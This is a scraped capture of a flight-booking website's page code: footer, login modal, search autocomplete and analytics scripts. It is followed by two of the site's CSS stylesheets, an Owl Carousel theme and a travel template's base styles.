      <div style="background-color: #ffffff; border-left: 5px solid #ff9800; border-radius: 12px; padding: 25px; box-shadow: 0 10px 25px rgba(0, 0, 0, 0.08); flex: 1 1 280px; max-width: 350px; position: relative;">
        <img src="https://randomuser.me/api/portraits/women/44.jpg" alt="Anita" style="width: 50px; height: 50px; border-radius: 50%; position: absolute; top: -25px; left: 20px; border: 3px solid white; object-fit: cover;">
        <p style="font-size: 15px; color: #333; margin-top: 30px;">
          “Smooth checkout, helpful support, and flight updates right to my email. Perfect trip!”
        </p>
        <div style="color: #ffc107; font-size: 18px; margin-top: 10px;">
          ★★★★★
        </div>
        <p style="margin-top: 10px; font-weight: bold; color: #0b3150;">— Anita S., New York</p>
      </div>

    </div>
  </div>
</section>




  </div>
</section>


<style>
  @media (max-width: 575px) {
    .btnbannermobile {
      margin-left: 131px !important;
    }

  }
  .plan-box {
    border-width: 2px;
    --border-opacity: 1;
    border: #54cec3 1px solid;
    border-color: #54cec3;
    padding: 1rem;
    padding-top: 2rem;
    display: flex;
    align-items: center;
    flex-direction: column;
    height: 370px !important;
    box-shadow: 0 4px 6px -1px rgb(0 0 0 / 10%), 0 2px 4px -1px rgb(0 0 0 / 6%);
    margin-left: auto;
    margin-right: auto;
    width: 100%;
  }




  .fa-star:before {
    content: "\f005";
    color: #0d3053;
  }

  .fa-star-half-alt:before {
    content: "\f5c0";
    color: #0d3053;
  }
</style>



<!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
 -->
<!--  -->
<link href="https://code.jquery.com/ui/1.10.2/themes/smoothness/jquery-ui.css" rel="Stylesheet">


<script src="https://code.jquery.com/jquery-3.6.0.js"></script>
<script src="https://code.jquery.com/ui/1.10.2/jquery-ui.js"></script>
<script src="https://code.jquery.com/jquery-migrate-3.0.0.min.js"></script>


<script>
  $(document).ready(function() {
    $("#oneway").click(function() {
      $('#flightReturn').attr("disabled", "disabled");
    });
    $("#roundtrip").click(function() {
      $('#flightReturn').attr("disabled", false);
    });

  });
</script>
<!-- <script src="http://code.jquery.com/ui/1.10.2/jquery-ui.js"></script> -->

<!--111</script> -->



<script type="text/javascript">
  $(function() {

    $("#from").autocomplete({
      source: function(request, response) {

        $.ajax({
          url: 'https://www.rapidoair.com/get_search_city/' + request.term,
          dataType: "json",
          success: function(data) {
            response($.map(data, function(value, key) {
              return {
                label: value,
                value: key
              };
            }));
          }
        });
      },
      minLength: 3,
      select: function(event, ui) {},
      open: function() {
        $(this).removeClass("ui-corner-all").addClass("ui-corner-top");
      },
      close: function() {
        $(this).removeClass("ui-corner-top").addClass("ui-corner-all");
      }

    });

    $("#to").autocomplete({
      source: function(request, response) {

        $.ajax({
          url: 'https://www.rapidoair.com/get_search_city/' + request.term,
          dataType: "json",
          success: function(data) {
            response($.map(data, function(value, key) {
              return {
                label: value,
                value: key
              };
            }));
          }
        });
      },
      minLength: 3,
      select: function(event, ui) {},
      open: function() {
        $(this).removeClass("ui-corner-all").addClass("ui-corner-top");
      },
      close: function() {
        $(this).removeClass("ui-corner-top").addClass("ui-corner-all");
      }

    });


  });
</script>
<style>
  .ui-menu .ui-menu-item a {
    color: black;
    font-size: 15px;
    width: 100% !important;
    display: flex;
    border-bottom: 1px solid #ebe4e4;
    padding: 10px;
  }
</style>


<!-- Banner end -->
<!-- Content end --><!-- Footer
  ============================================= -->
<footer id="footer" style="background: #0d3053;">
  <!-- <section class="section py-2">
      <div class="container">
        <div class="row">
          <div class="col-sm-6 col-md-4">
            <div class="featured-box border bg-light rounded style-3">
              <div class="featured-box-icon h-100 border-right"> <i class="fas fa-lock"></i> </div>
              <h4 class="mt-3">Secure Payments</h4>
              <p class="text-muted">Moving your card details to a much more secured place.</p>
            </div>
          </div>
          <div class="col-sm-6 col-md-4">
            <div class="featured-box border bg-light rounded style-3">
              <div class="featured-box-icon h-100 border-right"> <i class="fas fa-bullhorn"></i> </div>
              <h4 class="mt-3">Refer & Earn</h4>
              <p class="text-muted">Invite a friend to sign up and earn up to $100.</p>
            </div>
          </div>
          <div class="col-sm-6 col-md-4">
            <div class="featured-box border bg-light rounded style-3">
              <div class="featured-box-icon h-100 border-right"> <i class="far fa-life-ring"></i> </div>
              <h4 class="mt-3">24X7 Support</h4>
              <p class="text-muted">We're here to help. Have a query and need help ? <a href="#">Click here</a></p>
            </div>
          </div>
        </div>
      </div>
    </section> -->
  <div class="container footr-content">
    <div>
      <img src="https://www.rapidoair.com/assets/images/Logo/Rapido-Logo-white.webp" alt="Rapido">
    </div>
    <br>
    <div class="row">
      <div class="col-md-6 mb-3 mb-md-0">
        <h4 class="text-white"><b>Our Deals</b> </h4>
        <div class="row">
          <div class="col-md-5">
            <h5 class="text-white"> Last Minute Deals</h5>
            <h5 class="text-white"> One Way Flights</h5>
          </div>
          <div class="col-md-5">
            <h5 class="text-white"> Roundtrip Flights</h5>
            <h5 class="text-white"> Student Flights</h5>
          </div>
        </div>
        <!-- <h5> Last Minute Deals<span class="ml-5">Roundtrip Flights  </span> </h5>
          <h5>  One Way Flights  <span class="ml-5"> Student Flights   </span> </h5> -->

      </div>
      <div class="col-md-6 mb-3 mb-md-0">
        <h4 class="text-white"><b>Contact Us</b> </h4>
        <div class="row">
          <div class="col-md-5">
            <h5 class="mail-size text-white"> Customerservice@rapidoair.com </h5>
            <h5><a href="tel:+18339022090" class="mt-2 text-white">(833) 902-2090</a></h5>
          </div>

        </div>
      </div>

    </div>
    <h3 class="text-center mt-4 text-white">Top Destination</h3>
    <h4 class="text-center mt-4 text-white">Los Angeles, Chicago, New York, Las Vegas, Dallas, Atlanta, Washington, Denver, San Francisco </h4>
  </div>
  </div>

  <div class="container-fluid bg-dark footer-end-line">
    <div class="container">
      <h3 class="text-white pt-4 text-white"> To Avail the lowest, unpublished fares <strong>- CALL US </strong>
        <p style="display: initial;"> <a href="tel:+18339022090" class="btn btn-sm-footer btn-outline-primary shadow-none"><i class="d-sm-none"></i> <span class="text-light ">(833) 902-2090</span></a></p>
      </h3>
    </div>

  </div>
  <!-- <div class="container">
      <div class="footer-copyright">
        <ul class="nav justify-content-center">
          <li class="nav-item"> <a class="nav-link active" href="#">About Us</a> </li>
          <li class="nav-item"> <a class="nav-link" href="#">Faq</a> </li>
          <li class="nav-item"> <a class="nav-link" href="#">Contact</a> </li>
          <li class="nav-item"> <a class="nav-link" href="#">Support</a> </li>
          <li class="nav-item"> <a class="nav-link" href="#">Terms of Use</a> </li>
          <li class="nav-item"> <a class="nav-link" href="#">Privacy Policy</a> </li>
        </ul>
        <p class="copyright-text">Copyright © 2018 <a href="#">Quickai</a>. All Rights Reserved.</p>
      </div>
    </div> -->
</footer>
<!-- Footer end -->

</div>
<!-- Document Wrapper end -->

<!-- Back to Top
============================================= -->

<!-- Modal Dialog - Login/Signup
============================================= -->
<div id="login-signup" class="modal fade" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content p-sm-3">
      <div class="modal-body">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button>
        <div class="tab-content pt-4">
          <div class="tab-pane fade show active" id="login" role="tabpanel" aria-labelledby="login-tab">
            <form id="loginForm" method="post">
              <div class="form-group">
                <input type="email" class="form-control" id="loginMobile" required placeholder="Mobile or Email ID">
              </div>
              <div class="form-group">
                <input type="password" class="form-control" id="loginPassword" required placeholder="Password">
              </div>
              <div class="row mb-4">
                <div class="col-sm">
                  <div class="form-check custom-control custom-checkbox">
                    <input id="remember-me" name="remember" class="custom-control-input" type="checkbox">
                    <label class="custom-control-label" for="remember-me">Remember Me</label>
                  </div>
                </div>
                <div class="col-sm text-right"> <a class="justify-content-end" href="#">Forgot Password ?</a> </div>
              </div>
              <button class="btn btn-primary btn-block" type="submit">Login</button>
            </form>
          </div>
          <div class="tab-pane fade" id="signup" role="tabpanel" aria-labelledby="signup-tab">
            <form id="signupForm" method="post">
              <div class="form-group">
                <input type="text" class="form-control" data-bv-field="number" id="signupEmail" required placeholder="Email ID">
              </div>
              <div class="form-group">
                <input type="text" class="form-control" id="signupMobile" required placeholder="Mobile Number">
              </div>
              <div class="form-group">
                <input type="password" class="form-control" id="signuploginPassword" required placeholder="Password">
              </div>
              <button class="btn btn-primary btn-block" type="submit">Signup</button>
            </form>
          </div>
          <div class="d-flex align-items-center my-4">
            <hr class="flex-grow-1">
            <span class="mx-2">OR</span>
            <hr class="flex-grow-1">
          </div>
          <div class="row">
            <div class="col-12 mb-3">
              <button type="button" class="btn btn-block btn-outline-primary">Login with Facebook</button>
            </div>
            <div class="col-12">
              <button type="button" class="btn btn-block btn-outline-danger">Login with Google</button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal Dialog - Login/Signup end -->

<!-- Script -->
<script src="https://www.rapidoair.com/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="https://www.rapidoair.com/assets/vendor/owl.carousel/owl.carousel.min.js"></script>
<script src="https://www.rapidoair.com/assets/vendor/bootstrap-spinner/bootstrap-spinner.js"></script>

<!-- Default Statcounter code for RapidoAir
https://www.rapidoair.com/ -->
<script type="text/javascript">
  var sc_project = 12883482;
  var sc_invisible = 1;
  var sc_security = "5f4a7fb9";
</script>
<!-- <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script> -->
<noscript>
  <div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" target="_blank"><img class="statcounter" src="https://c.statcounter.com/12883482/0/5f4a7fb9/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade"></a></div>
</noscript>
<!-- End of Statcounter Code -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-14335GKPMN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-14335GKPMN');
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "RapidoAir",
    "url": "https://www.rapidoair.com/",
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.3",
      "bestRating": "5",
      "reviewCount": "29205"
    },
    "sameAs": [
      "https://www.facebook.com/",
      "https://in.pinterest.com/",
      "https://twitter.com/",
      "https://www.instagram.com/"
    ]
  }
</script>

<script>
  $(function() {

    'use strict';
    // Hotels Check In Date
    $('#hotelsCheckIn').daterangepicker({
      singleDatePicker: true,
      minDate: moment(),
      autoUpdateInput: false,
    }, function(chosen_date) {
      $('#hotelsCheckIn').val(chosen_date.format('MM-DD-YYYY'));
    });

    // Hotels Check Out Date
    $('#hotelsCheckOut').daterangepicker({
      singleDatePicker: true,
      minDate: moment(),
      autoUpdateInput: false,
    }, function(chosen_date) {
      $('#hotelsCheckOut').val(chosen_date.format('MM-DD-YYYY'));
    });
    // Flight Depart Date
    $('#flightDepart').daterangepicker({
      singleDatePicker: true,
      minDate: moment(),
      autoUpdateInput: false,
    }, function(chosen_date) {
      $('#flightDepart').val(chosen_date.format('YYYY-MM-DD'));
    });

    // Flight Return Date
    $('#flightReturn').daterangepicker({
      singleDatePicker: true,
      minDate: moment(),
      autoUpdateInput: false,
    }, function(chosen_date) {
      $('#flightReturn').val(chosen_date.format('YYYY-MM-DD'));
    });

    // Train Depart Date
    $('#trainDepart').daterangepicker({
      singleDatePicker: true,
      minDate: moment(),
      autoUpdateInput: false,
    }, function(chosen_date) {
      $('#trainDepart').val(chosen_date.format('MM-DD-YYYY'));
    });

    // Bus Depart Date
    $('#busDepart').daterangepicker({
      singleDatePicker: true,
      minDate: moment(),
      autoUpdateInput: false,
    }, function(chosen_date) {
      $('#busDepart').val(chosen_date.format('MM-DD-YYYY'));
    });
  });
</script>
<script src="https://www.rapidoair.com/assets/js/theme.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.rapidoair.com/assets/vendor/owl.carousel/assets/owl.theme.default.min.css
body_size: 502
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:0;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#555;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev{position:absolute;width:26px;height:26px;line-height:26px;font-size:13px;text-align:center;margin:0;color:#fff;background-color:rgba(0,0,0,.3);top:calc(50% - 28px);border-radius:3px;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.owl-carousel:hover .owl-nav button.owl-next,.owl-carousel:hover .owl-nav button.owl-prev{opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.owl-carousel .owl-nav button.owl-prev{left:5px}.owl-carousel .owl-nav button.owl-next{right:5px}.owl-theme .owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:8px;height:8px;margin:5px 7px;background:rgba(0,0,0,.3);display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:rgba(0,0,0,.6)}.owl-theme.single-slider .owl-dots{position:absolute;bottom:0;width:100%}.owl-carousel.single-slider .owl-nav button.owl-next,.owl-carousel.single-slider .owl-nav button.owl-prev{font-size:17px;width:45px;height:45px;top:calc(50% - 22px)}.owl-carousel.single-slider .owl-nav button.owl-prev{left:10px}.owl-carousel.single-slider .owl-nav button.owl-next{right:10px}.owl-carousel.single-slider .owl-item img{border-radius:.25rem}

--- FILE ---
content_type: text/css
request_url: https://www.rapidoair.com/assets/css/stylesheet.css
body_size: 10599
content:
/*-----------------------------------------------------------------------------------

   Template Name: Quickai
   Template URI: http://demo.harnishdesign.net/html/quickai
   Description: Recharge & Bill Payment, Booking HTML Template
   Author: Harnish Design
   Author URI: https://themeforest.net/user/harnishdesign
   Version: 1.1
	
=================================================
  Table of Contents
=================================================

	- Basic
	- Helpers Classes
	- Layouts
	- Header
		- Logo
		- Primary Menu
		- Secondary Nav
		- Page Header
	- Recharge & Bill Pages
	- Booking Pages
	- Elements
		- Featured Box
		- Team
		- Accordion & Toggle
		- Tabs
		- Easy Responsive Tab Accordion
		- Custom Background
		- Brands Grid
		- Banner
		- Simple ul
	- Footer
		- Payments Images
		- Newsleter
		- Social Icons
		- Login/Signup Modal Dialog
		- Back to Top
	- Extra

-------------------------------------------------------------------*/
/* =================================== */
/*  Basic Style 
/* =================================== */


body {
  background: #e7e9ed;
  color: #0c2f54;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  line-height: 22px;
}

form {
  padding: 0;
  margin: 0;
  display: inline;
}

img {
  vertical-align: inherit;
}

a, a:focus {
  color: #0071cc;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

a:hover, a:active {
  color: #0c2f55;
  text-decoration: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

a:focus, a:active,
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus,
button:focus,
button:active {
  outline: none;
}

p {
  line-height: 1.9;
}

blockquote {
  border-left: 5px solid #eee;
  padding: 10px 20px;
}

iframe {
  border: 0 !important;
}

h1, h2, h3, h4, h5, h6 {
  color: #0c2f54;
  font-family: "Poppins", sans-serif;
}

.lead {
  font-size: 1.3em;
  line-height: 1.8;
}

/*-------- Preloader --------*/
#preloader {
  position: fixed;
  z-index: 999999999 !important;
  background-color: #fff;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
#preloader [data-loader="dual-ring"] {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
  display: inline-block;
  content: " ";
  display: block;
  margin: 1px;
  border-radius: 50%;
  border: 5px solid #0071cc;
  border-color: #0071cc transparent #0071cc transparent;
  animation: dual-ring 1.2s linear infinite;
}

@keyframes dual-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* =================================== */
/*  Helpers Classes
/* =================================== */
/* Box Shadow */
.shadow-md {
  -webkit-box-shadow: 0px 0px 50px -35px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 0px 50px -35px rgba(0, 0, 0, 0.4);
}

/* Border Radius */
.rounded-top-0 {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.rounded-bottom-0 {
  border-bottom-left-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.rounded-left-0 {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.rounded-right-0 {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

/* Text Size */
.text-0 {
  font-size: 11px !important;
  font-size: 0.6875rem !important;
}

.text-1 {
  font-size: 12px !important;
  font-size: 0.75rem !important;
}

.text-2 {
  font-size: 14px !important;
  font-size: 0.875rem !important;
}

.text-3 {
  font-size: 16px !important;
  font-size: 1rem !important;
}

.text-4 {
  font-size: 18px !important;
  font-size: 1.125rem !important;
}

.text-5 {
  font-size: 21px !important;
  font-size: 1.3125rem !important;
}

.text-6 {
  font-size: 24px !important;
  font-size: 1.50rem !important;
}

.text-7 {
  font-size: 28px !important;
  font-size: 1.75rem !important;
}

.text-8 {
  font-size: 32px !important;
  font-size: 2rem !important;
}

.text-9 {
  font-size: 36px !important;
  font-size: 2.25rem !important;
}

.text-10 {
  font-size: 40px !important;
  font-size: 2.50rem !important;
}

.text-11 {
  font-size: 44px !important;
  font-size: 2.75rem !important;
}

.text-12 {
  font-size: 48px !important;
  font-size: 3rem !important;
}

.text-13 {
  font-size: 52px !important;
  font-size: 3.25rem !important;
}

.text-14 {
  font-size: 56px !important;
  font-size: 3.50rem !important;
}

.text-15 {
  font-size: 60px !important;
  font-size: 3.75rem !important;
}

.text-16 {
  font-size: 64px !important;
  font-size: 4rem !important;
}

.text-17 {
  font-size: 72px !important;
  font-size: 4.5rem !important;
}

.text-18 {
  font-size: 80px !important;
  font-size: 5rem !important;
}

.text-19 {
  font-size: 84px !important;
  font-size: 5.25rem !important;
}

.text-20 {
  font-size: 92px !important;
  font-size: 5.75rem !important;
}

/* Line height */
.line-height-07 {
  line-height: 0.7 !important;
}

.line-height-1 {
  line-height: 1 !important;
}

.line-height-2 {
  line-height: 1.2 !important;
}

.line-height-3 {
  line-height: 1.4 !important;
}

.line-height-4 {
  line-height: 1.6 !important;
}

.line-height-5 {
  line-height: 1.8 !important;
}

/* Font Weight */
.font-weight-100 {
  font-weight: 100 !important;
}

.font-weight-200 {
  font-weight: 200 !important;
}

.font-weight-300 {
  font-weight: 300 !important;
}

.font-weight-400 {
  font-weight: 400 !important;
}

.font-weight-500 {
  font-weight: 500 !important;
}

.font-weight-600 {
  font-weight: 600 !important;
}

.font-weight-700 {
  font-weight: 700 !important;
}

.font-weight-800 {
  font-weight: 800 !important;
}

.font-weight-900 {
  font-weight: 900 !important;
}

/* Opacity */
.opacity-0 {
  opacity: 0;
}

.opacity-1 {
  opacity: 0.1;
}

.opacity-2 {
  opacity: 0.2;
}

.opacity-3 {
  opacity: 0.3;
}

.opacity-4 {
  opacity: 0.4;
}

.opacity-5 {
  opacity: 0.5;
}

.opacity-6 {
  opacity: 0.6;
}

.opacity-7 {
  opacity: 0.7;
}

.opacity-8 {
  opacity: 0.8;
}

.opacity-9 {
  opacity: 0.9;
}

.opacity-10 {
  opacity: 1;
}

/* Background light */
.bg-light {
  background-color: #FFF !important;
}

.bg-light-1 {
  background-color: #f9f9fb !important;
}

.bg-light-2 {
  background-color: #f8f8fa !important;
}

.bg-light-3 {
  background-color: #f5f5f5 !important;
}

.bg-light-4 {
  background-color: #eff0f2 !important;
}

.bg-light-5 {
  background-color: #ececec !important;
}

/* Background Dark */
.bg-dark {
  background-color: #111418 !important;
}

.bg-dark-1 {
  background-color: #191f24 !important;
}

.bg-dark-2 {
  background-color: #232a31 !important;
}

.bg-dark-3 {
  background-color: #2b343c !important;
}

.bg-dark-4 {
  background-color: #38434f !important;
}

.bg-dark-5 {
  background-color: #435161 !important;
}

/* =================================== */
/*  Layouts
/* =================================== */
@media (max-width: 600px) {
  .main-title-line{
    margin-top: 50px;
  }
}

#main-wrapper {
  background: #f6f7f8;
}
#main-wrapper.boxed {
  max-width: 1200px;
  margin: 0 auto;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.section {
  position: relative;
  padding: 50px 0;
  padding: 3.125rem 0;
}

/* @media only screen and (min-width: 1600px) {
  .container {
    max-width: 1580px !important;
  }
}
@media (min-width: 1600px){
.container, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {
    max-width: 1580px;
}
} */
/* =================================== */
/*  Header
/* =================================== */
#header {
  background: #fff;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05);
}
#header .navbar {
  padding: 0px;
}
#header.bg-transparent {
  position: absolute;
  z-index: 999;
  top: 0;
  left: 0;
  width: 100%;
  box-shadow: none;
}
#header.header-border .header-row {
  border-bottom: 1px solid rgba(250, 250, 250, 0.3);
}
#header .logo {
  position: relative;
  float: left;
  margin-right: 15px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
#header .header-row {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  max-height: 100%;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
#header .header-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}
#header .header-column .header-row {
  -webkit-box-pack: inherit;
  -ms-flex-pack: inherit;
  justify-content: inherit;
}

.navbar-light .navbar-nav .active > .nav-link {
  color: #0c2f55;
}
.navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show {
  color: #0c2f55;
}
.navbar-light .navbar-nav .show > .nav-link {
  color: #0c2f55;
}

.primary-menu {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  height: auto !important;
  -webkit-box-ordinal-group: 0;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
.primary-menu.navbar {
  position: inherit;
}
.primary-menu ul.navbar-nav > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}
.primary-menu ul.navbar-nav > li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.primary-menu ul.navbar-nav > li > a {
  height: 70px;
  padding-left: 0.85em;
  padding-right: 0.85em;
  color: #0c2e53;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: relative;
}
.primary-menu ul.navbar-nav > li:hover > a, .primary-menu ul.navbar-nav > li.active > a {
  color: #0071cc;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.primary-menu ul.navbar-nav > li.dropdown .dropdown-menu li > a:not(.btn) {
  padding: 5px 0px;
  background-color: transparent;
  color: #777;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.primary-menu ul.navbar-nav > li.dropdown .dropdown-menu li:hover > a:not(.btn) {
  color: #0071cc;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.primary-menu ul.navbar-nav > li.dropdown:hover > a:after {
  clear: both;
  content: ' ';
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent transparent #ccc transparent;
  position: absolute;
  border-width: 0px 7px 6px 7px;
  bottom: 0px;
  left: 50%;
  margin: 0 0 0 -5px;
  z-index: 1009;
}
.primary-menu ul.navbar-nav > li.dropdown .dropdown-menu {
  -webkit-box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.176);
  box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.176);
  border: 0px none;
  border-top: 3px solid #ccc;
  padding: 10px 15px;
  min-width: 230px;
  margin: 0;
  font-size: 13px;
  font-size: 0.8125rem;
  z-index: 1021;
}
.primary-menu .dropdown-menu-right {
  left: auto !important;
  right: 100% !important;
}
.primary-menu ul.navbar-nav > li.dropdown-mega {
  position: static;
}
.primary-menu ul.navbar-nav > li.dropdown-mega > .dropdown-menu {
  width: 100%;
  padding: 20px 20px;
  margin-left: 0px !important;
}
.primary-menu ul.navbar-nav > li.dropdown-mega .dropdown-mega-content > .row > div {
  border-right: 1px solid #eee;
  padding: 10px 5px 10px 30px;
}
.primary-menu ul.navbar-nav > li.dropdown-mega .dropdown-mega-content > .row > div:last-child {
  border-right: 0;
}
.primary-menu ul.navbar-nav > li.dropdown-mega .sub-title {
  display: block;
  font-size: 15px;
  margin-top: 1rem;
  padding-bottom: 5px;
}
.primary-menu ul.navbar-nav > li.dropdown-mega .dropdown-mega-submenu {
  list-style-type: none;
  padding-left: 0px;
}
.primary-menu ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-menu {
  left: 100%;
  margin-top: -40px;
}
.primary-menu ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-toggle:after {
  border-top: .4em solid transparent;
  border-right: 0;
  border-bottom: 0.4em solid transparent;
  border-left: 0.4em solid;
}
.primary-menu ul.navbar-nav > li.dropdown .dropdown-toggle .arrow {
  position: absolute;
  min-width: 30px;
  height: 100%;
  right: 0px;
  top: 0;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.primary-menu ul.navbar-nav > li.dropdown .dropdown-toggle .arrow:after {
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  border-color: #000;
  border-top: 1px solid;
  border-right: 1px solid;
  width: 6px;
  height: 6px;
  -webkit-transform: translate(-50%, -50%) rotate(45deg);
  transform: translate(-50%, -50%) rotate(45deg);
}
.primary-menu .dropdown-toggle:after {
  content: none;
}
.primary-menu ul.navbar-nav > li.login-signup > a {
  position: relative;
}
.primary-menu ul.navbar-nav > li.login-signup > a:before {
  content: '';
  position: absolute;
  display: block;
  border-left: 1px solid #d6dde4;
  height: 24px;
  left: 0;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
}
.primary-menu ul.navbar-nav > li.login-signup > a span {
  background: #8f9dac;
  color: #fff;
  border-radius: 100%;
  width: 34px;
  height: 34px;
  vertical-align: middle;
  line-height: 34px;
  font-size: 14px;
  text-align: center;
  display: inline-block;
  -webkit-box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.15);
  margin-left: 0.4rem;
}

.header-text-light .navbar-toggler span {
  background: #fff;
}
.list-date{
  list-style-type: none;
  display: inline-block;
  margin-right: 12px;
  -ms-flex-align: center;
  align-items: center;

}

@media (min-width: 992px) {
  .header-text-light .primary-menu ul.navbar-nav > li > a {
    color: rgba(250, 250, 250, 0.8);
  }
  .header-text-light .primary-menu ul.navbar-nav > li.login-signup > a span {
    background: rgba(250, 250, 250, 0.4);
  }
  .header-text-light .primary-menu ul.navbar-nav > li.login-signup > a:before {
    border-color: rgba(250, 250, 250, 0.35);
  }
  .header-text-light .primary-menu ul.navbar-nav > li:hover > a, .header-text-light .primary-menu ul.navbar-nav > li.active > a {
    color: #fff;
  }
}
.primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown .dropdown-menu {
  background-color: #252A2C;
  color: #fff;
  border-color: #252A2C;
}
.primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-menu {
  background-color: #272c2e;
}
.primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown:hover > a:after {
  border-color: transparent transparent #252A2C transparent;
}
.primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown .dropdown-menu li > a:not(.btn) {
  color: #a3a2a2;
}
.primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown .dropdown-menu li:hover > a:not(.btn) {
  color: #fff;
}
.primary-menu.nav-dark-dropdown ul.navbar-nav > li.dropdown-mega .dropdown-mega-content > .row > div {
  border-color: #3a3a3a;
}
.primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown .dropdown-menu {
  background-color: #0071cc;
  color: #fff;
  border-color: #0071cc;
}
.primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-menu {
  background-color: #0071cc;
}
.primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown:hover > a:after {
  border-color: transparent transparent #0071cc transparent;
}
.primary-menu.nav-primary-dropdown ul.navbar-nav > li.dropdown .dropdown-menu li > a:not(.btn) {
  color: rgba(250, 250, 250, 0.8);
}
